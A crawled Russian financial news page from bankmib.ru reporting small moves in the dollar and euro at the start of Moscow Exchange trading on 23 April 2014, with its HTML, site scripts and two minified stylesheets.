

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://bankmib.ru/news/47421
body_size: 5679
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "//www.w3.org/TR/html4/strict.dtd">
<html lang="ru">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Доллар и евро незначительно изменились в начале торгов на "Московской бирже"  | Новости рынков</title>
<meta name="og:title" content="Доллар и евро незначительно изменились в начале торгов на 'Московской бирже'  | Новости рынков" /><meta name="description" content="Доллар и евро незначительно изменились в начале торгов на 'Московской бирже'  | Новости рынков" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="noodp,noydir"><meta http-equiv="imagetoolbar" content="no">
<link rel="stylesheet" type="text/css" href="/css/slider.5.css" media="screen, projection">
<link rel="stylesheet" type="text/css" href="/css/common.5.css" media="screen, projection">
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.sliderkit.1.4.min.js"></script>
<script type="text/javascript" src="/js/jCarouselLite.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.1.3.min.js"></script>
<script type="text/javascript" src="/js/common.5.js"></script>
<script type="text/javascript" src="/js/jquery.tagcanvas.min.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel="alternate" type="application/rss+xml" title="Новости портала bankmib.RU." href="//www.bankmib.ru/rss-news">
<link rel="icon" href="/favicon.gif" type="image/ico"><link rel="shortcut icon" href="/favicon.gif">
</head>
<body id="page" class="off">
<div class="sliderkit menuslider">
<div class="sliderkit-nav">
 <div class="sliderkit-nav-clip">
<ul>
<li><a href="/">Главная</a></li>
<li><a class="bold" href="/news/">Новости</a></li>
<li><a href="javascript:;">Инструменты</a></li>
<li><a href="javascript:;">Аналитика</a></li>
<li><a href="/7033.html">Статьи</a></li>
<li><a href="/1418.html">Справка</a></li>
</ul>
 </div>
</div>
<div class="sliderkit-panels">
<div class="sliderkit-panel" id="mi0"></div>
<div class="sliderkit-panel" id="mi1"><a href="/banks/">Банковские новости</a> | <a class="bold" href="/markets/">Новостии рынков</a> | <a href="/economy/">Новости макроэкономики</a></div>
<div class="sliderkit-panel" id="mi2"><a href="/2185.html">Депозиты</a> | <a href="/2186.html">Акции</a> | <a href="/3270.html">Облигации</a> | <a href="/1429.html">FOREX</a> | <a href="/7473.html">ПИФы</a> | <a href="/8084.html">Недвижимость</a> <a class="submenu" href="/4169.html">Ипотека</a></div>
<div class="sliderkit-panel" id="mi3"><a href="/7174.html">Валютный рынок</a> | <a href="/7483.html">Фондовый рынок</a> | <a href="/5681.html">Товарно-сырьевой рынок</a></div>
<div class="sliderkit-panel" id="mi4"><a href="/7033.html">Публикации</a> | <a href="/999.html">Пресс-релизы</a></div>
<div class="sliderkit-panel" id="mi5"><a href="/2174.html">Глоссарий инвестора</a> | <a href="/1237.html">База знаний</a> <a href="/7634.html" class="submenu">Сайты банков России</a></div>
</div>
</div>

<div class="topmenu">
<ul>
<li><a href="/news/">Новости</a>
<ul>
<li><a href="/banks/">Банковские новости</a> 
<li><a href="/markets/">Новостии рынков</a> 
<li><a href="/economy/">Новости макроэкономики</a>
</ul>
</li>
<li>Инструменты
<ul>
<li><a href="/2185.html">Депозиты</a>
<li><a href="/2186.html">Акции</a>
<li><a href="/3270.html">Облигации</a>
<li><a href="/1429.html">FOREX</a>
<li><a href="/7473.html">ПИФы</a> 
<li><a href="/8084.html">Недвижимость</a>
</ul></li>
<li>Аналитика
<ul>
<li><a href="/7174.html">Валютный рынок</a>
<li><a href="/7483.html">Фондовый рынок</a>
<li><a href="/5681.html">Товарно-сырьевой рынок</a>
</ul></li>
<li><a href="/7033.html">Статьи</a></li>
<li><a href="/1418.html">Справка</a>
<ul>
<li><a href="/2174.html">Глоссарий инвестора</a>
<li><a href="/1237.html">База знаний</a>
</ul></li>
</li>
</ul>
</div>

<a href="#menu" class="menu-toggle"><div><span></span></div></a>

<script type="text/javascript">
var thispart = 1;

// Menu slider
$(".menuslider").sliderkit({
	auto:false,
	shownavitems:6,
	panelfx:"sliding",
	panelfxspeed:700,
	panelfxeasing:"easeInOutExpo", //"easeOutExpo", "easeOutCirc", etc.
	navitemshover:true,
	fastchange:false,
	start:thispart
});
var mySliderkit = $(".menuslider").data("sliderkit"); 
$(".menuslider").hover(null,function(){mySliderkit.changeWithId(thispart)});

$('.menu-toggle').click(function(e)
{
	e.preventDefault();
	$('body').toggleClass('off');
});
</script><div id="row1">
 <a href="/" hidefocus><img src="/img/logo.png" alt="" id="logo"></a>
 <div class="header">
 <form id="searchbox"  method="get" action="/8988.html">
  <div id="searchboxbg">Поиск по сайту</div>
  <input id="searchtext" type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
  <input type="submit" value="Найти" id="find_btn">
 </form>
 </div>
<div id="hc2"><a href="/6878.html"><img src="/img/monety.jpg">В долгах как в шелках. Рост рынка потребительского кредитования.</a>
<a href="/6565.html" class="a2"><img src="/img/baffet.jpg">Правила денег от Уоррена Баффета, инвестора №1 в мире.</a></div></div>
<div class="clearfloat"></div>
<br>


<div id="row2">
 <div id="column1" class="column text">
<script>document.write('<div id="years"><a href="/markets/2017/">2017</a><a href="/rss-news"><img src="/img/rssbig.png" align="right"></a></div><div class="sliderkit calendar"><div class="sliderkit-nav"><div class="sliderkit-nav-clip"><ul></ul></div></div><div class="sliderkit-panels"></div></div><hr>');</script><div id="news_dat">23 апреля 2014 г. <span>&nbsp;10:39</span></div><h1>Доллар и евро незначительно изменились в начале торгов на "Московской бирже" </h1><div id="news_txt"><p>К официальному курсу американская валюта снизилась на 1,4 копейки. По отношению к последней сделке сессии в понедельник доллар опустился на 3,45 копейки.</p><p>Средневзвешенный курс евро со сроком расчетов "завтра" вырос к курсу, установленному Банком России на сегодня, на 5,86 коп. и составил по состоянию на 10:05 мск 49,2771 руб. По сравнению с последней сделкой вчерашней сессии единая европейская валюта практически не изменилась.</p>                
                <p style="margin-top: 30px;">
                        Курс рубля, мировые курсы валют на сегодня, ставка рефинансирования ЦБ РФ - в специальном разделе Bankir.Ru &laquo;Курс валют&raquo;</p>

                                    Источник: Финмаркет<br /><br /></div>  <div id="vrez">
   <div id="look">
<p id="lttl">ЧИТАЙТЕ ТАКЖЕ:</p>
<a class="item" href="/inf/v/fbs.html">Как я открыл свою компанию в Великобритании с помощью агентства FBS</a><a class="item" href="/inf/n/juridicheskij-supermarket.html">Особенности регистрации предприятия в Украине</a><a class="item" href="/inf/jk/publbox-com.html">Publbox.com – удобный сервис для организации работы в соцсетях</a><a class="item" href="/inf/periodontit.html">Периодонтит и его лечение</a><a class="item" href="/inf/coworking-franchise.html">Франшиза коворкинга</a><a class="item" href="/inf/z/monitoring-obmennikov.html">Мониторинг обменников: выгода и безопасность</a><a class="item" href="/inf/g/yuridicheskaya-kompaniya-argumentus.html">Юридическая компания </a><a class="item" href="/inf/interesnye-mesta-sankt-peterburga.html">Интересные места Санкт-Петербурга, которые стоит посетить</a><a class="item" href="/inf/optovaya-i-roznichnaya-prodazha-oborudovaniya.html">Оптовая и розничная продажа оборудования и запчастей для кухонного и ресторанного бизнеса</a><a class="item" href="/inf/zachem-nuzhna-dezinfekciya-pomeschenij.html">Зачем нужна дезинфекция помещений</a>   </div>
<div class="mlblock">
</div>

  </div>
<script type="text/javascript">
var thismonth = 3
// Days slider
$(".calendar").sliderkit({
	auto:false,
	shownavitems:12,
	panelfx:"sliding",
	panelfxspeed:700,
	panelfxeasing:"easeInOutExpo",
	navitemshover:true,
	fastchange:false,
	start:thismonth
});
var dSliderkit = $(".calendar").data("sliderkit"); 
$(".calendar").hover(null,function(){dSliderkit.changeWithId(thismonth)});	

/*
(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7785664499513914",
    enable_page_level_ads: true
});
*/

var h = $('#vrez').height();
$('.text').css({'min-height':h});
</script>
 </div>
 <div id="column2">
  <div class="fixpanel">

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-89887-1 -->
<div id="yandex_rtb_R-A-89887-1"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-89887-1",
		"renderTo": "yandex_rtb_R-A-89887-1"
	})
})
</script>
 <div class="pane">
  <h3>Курсы валют ЦБ РФ</h3>
<table><tr class="up"><td class="ind">USD</td><td class="time gray">10.01</td><td class="current">78.2267</td><td class="movement"><span> </span></td><td class="izm">1.01&#37;</td></tr><tr class="up"><td class="ind">USD</td><td class="time gray">10.01</td><td class="current">78.2267</td><td class="movement"><span> </span></td><td class="izm">1.01&#37;</td></tr><tr class="up"><td class="ind">CNY</td><td class="time gray">10.01</td><td class="current">11.1592</td><td class="movement"><span> </span></td><td class="izm">0.99&#37;</td></tr></table> </div>
<div class="clearfloat"></div>
  </div>
 </div>
</div>
<div id="mediabar"><h2><a href="/3252">Статьи, интервью<span>, публикации</span></a></h2><div id="previous_button" class="disabled" title="Назад"></div><div id="next_button" title="Далее"></div>
 <div class="container">
<ul>
<li><div class="thumb"><img src="/img/150x113/ipoteka1.jpg" alt=""></div><div class="info"><p>Ипотека. Сегодня это слово у всех на слуху. Однако далеко не все знают...</p><p class="more"><a href="/1004.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/client.jpg" alt=""></div><div class="info"><p>Что должен знать клиент, прежде чем заключить договор с банком</p><p class="more"><a href="/1001.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/broker.jpg" alt=""></div><div class="info"><p>Лучше банка может быть только… брокер!</p><p class="more"><a href="/1003.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/ipoteka.jpg" alt=""></div><div class="info"><p>Ипотека: монополия или конкуренция</p><p class="more"><a href="/1038.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/market.jpg" alt=""></div><div class="info"><p>Виды инвестиционных качеств ценных бумаг и методы их оценки</p><p class="more"><a href="/1036.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/150x113/Facebook-IPO.jpg" alt=""></div><div class="info"><p>425 000 000 клиентов Facebook, которые не приносят доход</p><p class="more"><a href="/1002.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/fomichev.jpg"></div><div class="info"><p>Инновационные программы должны быть подвергнуты "усушке"</p><p class="more"><a href="/1014.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/capital.jpg"></div><div class="info"><p>Первичный и вторичный рынки ценных бумаг</p><p class="more"><a href="/1035.html">читать</a></p></div></li><li><div class="thumb"><img src="/img/lo.gif" alt="/img/150x113/patent.jpg"></div><div class="info"><p>Патентная неизбежность для малого бизнеса</p><p class="more"><a href="/1015.html">читать</a></p></div></li></ul>
<script type="text/javascript">(function($){$(document).ready(function(){$("#mediabar .container").jCarouselLite({scroll:1,speed:1000,visible:6,start:0,circular:false,btnPrev:"#previous_button",btnNext:"#next_button",afterEnd:imgLoad });})})(jQuery)</script>

 </div>
</div>
<div id="footer">
<div id="fmenu"><a href="/7025.html">О проекте</a> | <a href="/8988.html">Поиск по сайту</a> | <a href="/998.html">Карта сайта</a> | <a href="/999.html">Пресс-релизы</a> | <a href="/997.html">Статьи</a> | <a href="/996.html">Обзоры</a> | <a href="/999.html">Публикации</a></div>
 <div id="info" class="g_comment">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52344235, "init", {
        id:52344235,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52344235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"' alt='' border='0' width='1' height='1'>")
//--></script>
<noindex>
&copy; 2026 bankmib.ru | При полном или частичном использовании материалов данного сайта прямая активная гиперссылка на bankmib.ru обязательна.
<p>Информация, размещенная на сайте, получена из открытых источников, не претендует на полноту, актуальность и гарантированную достоверность,
не предоставляется с целью оказания консультативных услуг и не является публичной офертой к осуществлению каких-либо инвестиций. 
Редакция проекта и авторы текстов не несут ответственности за возможные убытки, связанные с использованием содержащейся на страницах портала bankmib.ru информации.
Финансовое инвестирование сопряжено с повышенным риском, в связи с чем инвесторам необходимо провести самостоятельный анализ ситуации и объектов инвестирования перед вложением средств.</p>
</noindex>
<div class="submenu">
<script src="/_counter.js" type="text/javascript"></script>
</div>
 </div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bankmib.ru/css/slider.5.css
body_size: 917
content:
.sliderkit{display:none;position:relative;overflow:hidden;text-align:left}.sliderkit a,.sliderkit a:hover{text-decoration:none}.sliderkit a:focus{outline:1px dotted #000}.sliderkit img{border:0}.sliderkit .sliderkit-nav{z-index:10;position:absolute;text-align:center}.sliderkit .sliderkit-nav-clip{position:relative;overflow:hidden;margin:0 auto}.sliderkit .sliderkit-nav-clip ul{position:relative;left:0;top:0;list-style:none;margin:0;padding:0}.sliderkit .sliderkit-nav-clip ul li{float:left}.sliderkit .sliderkit-nav-clip ul li a{display:block;overflow:hidden}.sliderkit .sliderkit-btn{z-index:10}.sliderkit .sliderkit-panel{z-index:1;position:absolute;overflow:hidden}.sliderkit .sliderkit-panel-active{z-index:5}.sliderkit .sliderkit-panel-old{z-index:4}.sliderkit .sliderkit-panel .sliderkit-panel-textbox{position:absolute;z-index:1}.sliderkit .sliderkit-panel .sliderkit-panel-text{position:absolute;z-index:3;top:0;left:0}.sliderkit .sliderkit-panel .sliderkit-panel-overlay{position:absolute;z-index:2;top:0;left:0}.newslider-vertical{width:460px;height:227px;margin-bottom:10px}.newslider-vertical .sliderkit-nav{width:180px;height:227px;position:absolute;left:280px}.newslider-vertical .sliderkit-nav-clip li{height:69px;width:170px;padding-left:10px;margin-bottom:10px}.newslider-vertical .sliderkit-nav-clip li.sliderkit-selected{background:transparent url("/img/newslider-arrow.gif") no-repeat left center}.newslider-vertical .sliderkit-nav-clip li a{height:57px;width:146px;padding:8px 10px 2px 10px;text-align:left;font:bold 14px Arial;text-decoration:none;border:1px solid #00668d;color:#00668d}.newslider-vertical .sliderkit-nav-clip li div{height:50px;overflow:hidden}.newslider-vertical .sliderkit-nav-clip li.sliderkit-selected a,.newslider-vertical .sliderkit-nav-clip li a:hover,.newslider-vertical .sliderkit-nav-clip li a:focus{color:#eee;background:#00668d}.newslider-vertical .sliderkit-panels{width:278px;height:225px;overflow:hidden;border:1px solid #00668d}.newslider-vertical .sliderkit-panel{width:278px;height:225px;padding:0;background:#fffff}.sliderkit-news-ban{position:absolute;left:0;bottom:0;height:auto!important;height:80px;max-height:80px;width:258px;overflow:hidden;font-size:14px;line-height:16px;background:transparent url("/img/newslider-ban.png");color:#fff;border:10px solid transparent;z-index:2}.menuslider{width:100%;height:59px;font:14px Arial}.menuslider .sliderkit-nav{position:absolute;top:0;width:100%;height:34px}.menuslider .sliderkit-nav-clip li{float:left;height:24px;padding-bottom:10px;margin:0}.menuslider .sliderkit-nav-clip li.sliderkit-selected{background:transparent url("/img/menuslider-arrow.gif") no-repeat center bottom}.menuslider .sliderkit-nav-clip li a{height:21px;width:141px;margin:0;padding:3px 10px 0 10px;text-align:center;color:#eee;text-decoration:none;border-right:1px solid #fff;background:#00668d}.menuslider .sliderkit-nav-clip li a:hover,.menuslider .sliderkit-nav-clip li a:focus{color:#fff}.menuslider .sliderkit-panels{position:absolute;left:0;width:100%;height:24px;margin-top:34px;overflow:hidden}.menuslider .sliderkit-panel{width:100%;height:32px;padding-bottom:3px;background-color:#fff}.menuslider .sliderkit-panel a{color:#00668d;padding:0 10px}.menuslider .sliderkit-panel a:hover{text-decoration:underline}#mi0{width:0}#mi2{padding-left:150px}#mi3{padding-left:320px}#mi4{padding-left:620px}#mi5{padding-left:690px}.agenda{width:240px;height:64px;padding:2px 0;color:#000}.agenda a{display:block;width:230px;color:#00668d;font:12px Arial;line-height:15px}.agenda a span{font-style:italic;color:#000}.mad{position:absolute;top:36px}@media only screen and (max-width:980px){.newslider-vertical{display:none!important}}@media only screen and (max-width:800px){.menuslider{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://bankmib.ru/css/common.5.css
body_size: 3910
content:
body{margin:0;background:#fff;font:12px Arial,Verdana,Tahoma;max-width:970px;width:100%;margin:0 auto}a{color:#000}a img{border:0}hr{border:0;background:#00668d;height:1px}#service{margin-bottom:10px;width:240px}#service,#service a{font:12px Arial;color:#00668d;text-decoration:none}#row1{margin-top:5px}#row1 .col1,#row1 .col3{width:240px}#row1 .col1{float:left}#row1 .col3{float:right}#row1 .col2{margin:0 255px}.pane{padding-bottom:7px;font:12px Arial;border:1px solid #00668d;overflow:hidden;margin-bottom:10px;background:#fff;float:left}#row1 .pane{width:100%;box-sizing:border-box}.pane h3{background:#00668d;color:#eee;font:11px Arial;text-transform:uppercase;text-align:left;padding:4px 10px 5px 10px;margin:0 0 5px 0}.pane table{margin:0 auto}.pane h3 img{margin-right:5px}#events{padding-bottom:0;margin:2px 0 0 0}#events,#forex{border:0;border-top:1px solid #00668d;text-align:center}#events a{margin-bottom:5px;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline}#forex{display:none;margin-bottom:-3px;height:245px;overflow:hidden}#forex,#forex a{font-size:9px;color:#00668d;text-decoration:none}#forex a.acCur{color:#f60}#news_pane{float:left;width:250px;border:0;margin-bottom:5px}#news_pane h3{border-top:3px solid #00668d;background:transparent;margin:0;padding:3px 10px 3px 0}#news_pane h3,#news_pane h3 a{color:#00668d;font:bold 12px Arial;text-decoration:none}#news_pane a.newsday{color:#000;text-decoration:none}#news_pane a:hover{text-decoration:underline}#news_pane div{margin:5px 0}#news_pane div a{text-decoration:none}#news_pane div.newsitem a{color:#444}#news_pane div a:hover{color:#000}#news_pane div span{color:#f60;padding-right:5px}.newsarch,.newsarch a{color:#999;font-size:10px;padding-bottom:5px}#news_pane hr{height:3px}#row1 .content{background:#ff0}#row1 .content a{text-decoration:none;color:#333;display:block;border:0;width:100%;float:left}#row1 .content h5{font-size:15px;font-weight:bold;color:#00668d;margin:0}#row1 .content a:hover h5{color:#f60}#row1 .content img{margin:0 10px 10px 0;width:110px;border:0;float:left}#row1 .content span{font-size:10px}#row1 .content p{line-height:17px;font-size:12px;// width:100%}#row1 .content div{margin-top:-5px}.fixpanel>div:nth-of-type(n+2){margin-top:10px}#row2{position:relative;padding-right:260px}#column1,#column2{display:inline-block;vertical-align:top;box-sizing:border-box}#column1{width:100%}#column2,.fixpanel{width:250px}#column2{height:100%;position:absolute;right:0;top:0;background:#fff}.column{padding-right:210px;position:relative}.text ol{padding-left:20px}.text ul{padding-left:20px;list-style-type:disc}.text{font-size:15px;line-height:1.3}.text img{box-sizing:border-box;margin:5px 10px 5px 0;max-width:50%;width:auto;float:left}.text img.big{margin:.25em 0;max-width:100%;width:auto;float:none}.text li{padding-bottom:5px}.text table{background:#ccc}.text table td{background:#fff}.biglist li{list-style-image:url(/img/list-arrow.gif)}.date{text-align:right;font-style:italic;padding-right:10px;color:#333}.author,.source{font-style:italic;color:#333}.author{padding-top:10px}#vrez{height:100%;width:200px;position:absolute;top:0;right:0;font-size:12px}#look{background:#f5f5f5;width:180px;padding:10px;margin-bottom:20px;position:sticky;top:0}#look p#lttl{margin:0;color:#00668d;font-weight:bold}#look .item,.spl{display:block;margin-top:10px;padding:5px 0 0 10px;background:url(/img/sprite.png) no-repeat -32px 9px;text-decoration:none;color:#000;border-top:1px dotted #333}.spl a{text-decoration:none}#look .item:hover,.spl a:hover{text-decoration:underline}#look .spl{overflow:hidden}.fxd{position:fixed;top:0}#myCanvasContainer{border:0;max-width:100%}#myCanvasContainer h3{border-top:3px solid #00668d;margin:0}#myCanvasContainer h3 a{color:#fff;text-decoration:none}#tags{display:none}#tags a{color:#00668d}.part{border:1px solid #c5c5c5;box-sizing:border-box;width:100%;padding:5px 10px 15px 10px;margin:0 0 5px 0;position:relative}.w5{width:100%;max-width:480px}.w5 .col2{padding:10px!important}.part .col1{width:310px;padding:0;position:absolute;left:10px;z-index:2}.part .col2{min-width:300px;width:100%;padding:0 5px 0 325px;box-sizing:border-box}.w5 .col2{width:470px}.part a{text-decoration:none;color:#333}.part a:hover h4{color:#f60}.part a div{text-align:right;font-size:.9em;color:#f60}.part .col1 img{padding-bottom:5px;width:310px}.part .col2 img{float:right;margin:4px 0 2px 10px}.part h4{font:1.6em arial,sans-serif;line-height:1.0em;margin:0}.part p{margin:0;padding-top:5px}.partref{border-bottom:1px dotted #333;padding-bottom:3px;margin-bottom:10px;display:block}.ann{padding-left:10px;margin-bottom:2px;display:block;background:url(/img/sprite.png) no-repeat -32px 4px;text-decoration:none}.ann:hover{text-decoration:underline;color:#f60}#hc2{width:100%;padding:0 260px;box-sizing:border-box}#hc2 a{display:block;float:left;width:50%;box-sizing:border-box;text-decoration:none;font-weight:bold;color:#00668d;height:68px;overflow:hidden;line-height:16px}#hc2 img{float:left;margin-right:5px}#page #logo{float:left}#page #searchbox{width:250px}.header{float:right;padding-top:12px}.addthis_toolbox a{margin-right:5px}#main .addthis_toolbox{width:245px}#main .addthis_toolbox a{margin-right:4px}.submenu{display:none}#footer{padding:5px 10px;width:100%;box-sizing:border-box;border-top:3px solid #aaa}#footer img{float:right;margin:2px 0 5px 10px}#fmenu{margin-bottom:10px;text-align:center;color:#aaa;font-size:12px}#fmenu a{padding:0 10px;text-decoration:none;color:#777;white-space:nowrap;line-height:20px}#fmenu a:hover{text-decoration:underline}.g_comment{color:#aaa;font:12px Arial}#footer p{text-align:justify;font:10px Arial}.clearfloat{clear:both;height:0;font-size:1px;line-height:0;width:1px}.bold{font-weight:bold}#logo{height:68px;margin-bottom:2px}#searchbox{height:21px;display:block;box-sizing:border-box;overflow:hidden;border:1px solid #00668d}#main #searchbox{margin-bottom:12px}#searchboxbg{padding:1px 0 0 3px;height:17px;position:absolute;font:13px Arial;color:#ccc}#searchtext{width:180px;z-index:1;font:14px Arial;padding:1px 4px 1px 4px;border:0;margin:0;position:absolute;display:block;float:left}#main #searchtext{width:170px}.wbg{background:#fff}.tbg{filter:alpha(opacity=30);background:#fff}*|html .tbg{background:transparent}#find_btn{width:59px;height:21px;margin:-1px 0 0 0;border:0 solid transparent;border-left:1px solid #00668d;background:#00668d;color:#eee;display:block;float:right;cursor:pointer}.header #searchbox{margin-top:10px!important}.ind{text-align:left;color:#00668d;width:33%;padding-left:5px}.current{text-align:right;width:20%}.movement{vertical-align:middle;text-align:left;width:5%}.izm{text-align:right;padding-right:10px;width:23%;padding-right:5px}.green,.up .izm{color:#2ca100}.red,.down .izm{color:#bf3000}.movement span{background:url(/img/sprite.png) no-repeat;width:13px;height:9px;display:block;text-indent:-5000px}.up .movement span{background-position:-14px 0}.down .movement span{background-position:0 0}.znach,.value,.delta{text-align:right}.pane .time{font-size:10px;vertical-align:bottom;width:30px;cursor:default}.gray{color:#aaa}#years{font-weight:bold;font-family:Arial,Tahoma,Verdana;cursor:default}#years span{font-size:27px;margin-right:15px;color:#00668d}#years a{font-size:18px;color:#aaa;margin-right:15px;text-decoration:none}#years img{float:right;margin-right:0}.calendar{width:500px;height:40px;font:14px Arial,Tahoma,Verdana;overflow:hidden}.calendar .sliderkit-nav{width:500px;cursor:default;color:#ddd}.calendar .sliderkit-nav-clip li{float:left;height:24px;margin:0 13px 0 0;width:30px;text-align:left}.calendar .sliderkit-nav-clip li.sliderkit-selected a{text-decoration:underline}.calendar .sliderkit-nav-clip a,.calendar .sliderkit-panel a{text-decoration:none;color:#777}.calendar .sliderkit-nav-clip b{color:#00668d}.calendar .sliderkit-panel b{color:#00668d}.calendar .sliderkit-nav-clip a:hover,.calendar .sliderkit-panel a:hover{text-decoration:underline}.calendar .sliderkit-panels{width:500px;cursor:default;height:24px;margin-top:20px}.calendar .sliderkit-panel{font-size:12px;text-align:left;width:500px}.calendar .sliderkit-panel ul{padding:0;margin:0 0 0 4px;list-style-type:none}.calendar .sliderkit-panel li{float:left;padding:0;margin:0 4px 0 0;color:#ddd}.news_time{margin-top:10px;color:#777}.news_time span{text-transform:uppercase}.news_title{margin:5px 0 5px 20px;font-weight:bold;color:#00668d}.announce{margin:0 0 20px 20px;font-style:italic}#news_dat{margin:20px 0 10px 0;text-align:right;color:#777}#news_dat span{font-size:17px;color:#999}#news_txt{margin-top:10px}.announce a.read{display:block;width:50px;margin:0;padding:2px 0 0 10px;color:#999;background:url(/img/sprite.png) no-repeat -32px 6px;font-style:normal}.announce p{margin:0}h1,h2{text-transform:uppercase;color:#f60;font:normal 1.6em arial,sans-serif;letter-spacing:-1px;margin:5px 0 10px 0;display:block}h2.widget_title{padding-bottom:5px;border-bottom:3px solid #00668d;margin:4px 0 15px 0}h1{font-size:1.8em;margin:0 0 10px 0}h2 a,h2 a:hover,h2.widget_title a,h2.widget_title a:hover{color:#f60;text-decoration:none}#mediabar{max-width:978px;width:100%;box-sizing:border-box;overflow:hidden;background:#f5f5f5;padding:8px 8px 10px 8px;margin:0 0 15px 0;position:relative;height:241px;clear:both}#mediabar .container{max-width:954px;width:100%;height:223px;overflow:hidden}#mediabar ul{width:20000px;position:relative;margin:0;padding:0}#mediabar li{float:left;width:152px;padding:0 8px 0 0;list-style-type:none}#mediabar .thumb{width:150px;background:#fff;height:113px;border:1px solid #c5c5c5;padding:1px;margin:0 0 3px 0;overflow:hidden;text-align:center}#mediabar .thumb img{margin:0 auto;max-width:150px;max-height:113px;border:0;background:#f5f5f5}#mediabar .info{width:148px;position:relative;background:#fff;border:1px solid #c5c5c5;padding:2px;overflow:hidden;min-height:60px;height:auto!important;height:60px;cursor:default}#mediabar .info p{font-size:12px;line-height:1.2em;font-weight:bold;color:#00668d;padding:0 2px 0 2px;margin:0}#mediabar .info p.moreVideo{position:absolute;bottom:3px;right:3px;padding:1px 5px 0 16px;font-weight:normal;background:url(/img/sprite.png) no-repeat -16px -10px}#mediabar .info p.more{position:absolute;bottom:3px;right:3px;padding:1px 5px 0 16px;font-weight:normal;background:url(/img/sprite.png) no-repeat 0 -10px}#mediabar .info p.moreVideo a,#mediabar .info p.more a{color:#999;padding:0;background:#fff}#previous_button,#next_button{position:absolute;top:19px;width:16px;height:16px;z-index:10;cursor:pointer}#previous_button{right:30px;background:url(/img/sprite.png) no-repeat 0 -28px}#next_button{right:10px;background:url(/img/sprite.png) no-repeat -16px -28px}#previous_button.disabled,#next_button.disabled{background:transparent;cursor:default}.list{text-transform:uppercase;text-decoration:none;font-size:10px;line-height:15px}.detals{color:#aaa}.gitem{text-transform:uppercase;font-weight:bold;text-decoration:none}.goback{display:block;width:100px;padding:1px 5px 0 16px;background:url(/img/sprite.png) no-repeat 0 -10px}.goback a{background:#fff}#letters{font-weight:bold;cursor:default;text-transform:uppercase;text-align:center;width:100%;overflow:hidden}#letters span{font-size:27px;color:#00668d;margin-right:8px}#letters a{font-size:18px;color:#aaa;text-decoration:none;margin-right:8px}#letters a:hover{text-decoration:underline}#ftxt{width:430px;height:18px;border:1px solid #00668d;padding:0 2px;float:left}#fsubmit{width:60px;height:20px;border:1px solid #00668d;background:#eee;font-size:12px;float:right}.schol{margin-top:10px}.refs{margin-top:5px}.refs .spl{padding-bottom:4px}#vrez #DIV_DA_73847{padding-top:20px}#gg{margin-bottom:10px}#yot1{margin-left:-8px}#yot2{margin-top:20px}.tel a:hover{text-decoration:underline}#sladv{width:160px;padding:0 10px;color:#555}#sladv,#sladv span a{color:#555}#sladv div{margin-bottom:20px}#sladv b a{color:#00668d;display:block;margin-bottom:-4px}#pager{border-top:1px solid #00668d;padding:5px 0 20px 0}#mlst a{margin-bottom:3px}.mlblock{padding:10px}.mlblock b{font-weight:normal}.sll,.sll a{color:#aaa;text-decoration:none;font-size:10px}.sll a:hover{text-decoration:underline}.lbadv{display:block;float:left;width:200px;margin:4px 10px 2px 0;padding:0 0 10px 10px;background:#f7f7f7;border-top:1px dotted #00668d;border-bottom:1px dotted #00668d}.lbadv a{font-size:14px;color:#00668d;text-decoration:none}.menu-toggle,.menu-toggle span:before,.menu-toggle span:after{display:block;width:40px}.menu-toggle{display:none;padding:4px;position:absolute;top:0;right:10px;background:#fff}.menu-toggle div{height:30px;margin-top:12px;box-sizing:border-box}.menu-toggle span:before,.menu-toggle span:after{background:#fff;z-index:99999}.menu-toggle span,.off .menu-toggle span:before,.off .menu-toggle span:after{background:#00668d}.menu-toggle span{display:block;position:relative;top:9px;height:4px}.menu-toggle span:before,.menu-toggle span:after{content:"";position:absolute;height:4px;-moz-transform-origin:center left;-o-transform-origin:center left;-ms-transform-origin:center left;-webkit-transform-origin:center left;transform-origin:center left;-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu-toggle 